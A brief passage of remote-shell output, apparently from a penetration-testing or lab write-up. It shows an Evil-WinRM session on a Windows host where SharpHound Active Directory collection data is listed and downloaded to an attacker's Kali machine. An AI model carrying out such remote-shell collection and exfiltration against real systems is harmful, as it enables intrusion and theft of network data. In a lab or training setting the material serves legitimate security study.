 *Evil-WinRM* PS C:\Users\ryan\Downloads> ls
Directory: C:\Users\ryan\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/5/2025 10:57 AM 34821 20250205105713_BloodHound.zip
-a---- 2/5/2025 10:57 AM 1357 NGZlZGJhNTUtZGMxZi00MzRhLTkxYzUtZWNjYjM1NGU4YzNl.bin
-a---- 2/5/2025 10:56 AM 1557504 SharpHound.exe
*Evil-WinRM* PS C:\Users\ryan\Downloads>
*Evil-WinRM* PS C:\Users\ryan\Downloads> download 20250205105713_BloodHound.zip
Info: Downloading C:\Users\ryan\Downloads\20250205105713_BloodHound.zip to 20250205105713_BloodHound.zip
/home/kali/Downloads
Info: Download successful!
*Evil-WinRM* PS C:\Users\ryan\Downloads>